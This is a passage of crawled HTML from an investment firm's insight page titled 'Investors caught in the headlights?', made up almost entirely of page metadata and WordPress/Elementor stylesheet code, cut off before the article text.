

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/ch/en/professional/insights/gei-headlights/
body_size: 69539
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Investors caught in the headlights? | Professional | Redwheel</title>
<meta name="description" content="When markets turn from being a one way, upward only trend to that of heightened volatility it can paralyse investors. It can cause uncertainty, fear and dr"/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/ch/en/professional/insights/gei-headlights/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="og:title" content="Investors caught in the headlights? | Professional | Redwheel">
<meta property="og:description" content="When markets turn from being a one way, upward only trend to that of heightened volatility it can paralyse investors. It can cause uncertainty, fear and dr">
<meta property="og:url" content="https://www.redwheel.com/ch/en/professional/insights/gei-headlights/">
<meta property="og:site_name" content="CH EN Professional">
<meta property="og:updated_time" content="2024-09-04T16:53:38+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2022/09/2088123a4884a76a5fc80a3dd48c52e1/headlights.png">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2022/09/2088123a4884a76a5fc80a3dd48c52e1/headlights.png">
<meta property="og:image:width" content="688">
<meta property="og:image:height" content="639">
<meta property="og:image:alt" content="Investors caught in the headlights?">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Investors caught in the headlights? | Professional | Redwheel">
<meta name="twitter:description" content="When markets turn from being a one way, upward only trend to that of heightened volatility it can paralyse investors. It can cause uncertainty, fear and dr">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2022/09/2088123a4884a76a5fc80a3dd48c52e1/headlights.png">
<meta name="idio:author" content="Nick Clay">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/ch\/en\/professional\/#website","url":"https:\/\/www.redwheel.com\/ch\/en\/professional","name":"CH EN Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/ch\/en\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/ch/en/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/ch/en/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750358169' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-3{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-3 p{margin-bottom:24px;}.elementor-kit-3 a{color:#242424;}.elementor-kit-3 a:hover{color:#242424;}.elementor-kit-3 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-3 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-3 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-3 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-3 button,.elementor-kit-3 input[type="button"],.elementor-kit-3 input[type="submit"],.elementor-kit-3 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-3 input:not([type="button"]):not([type="submit"]),.elementor-kit-3 textarea,.elementor-kit-3 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-3 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  position: relative;
  margin-left: 6px;
}

/* Insights Listing Grid Button */

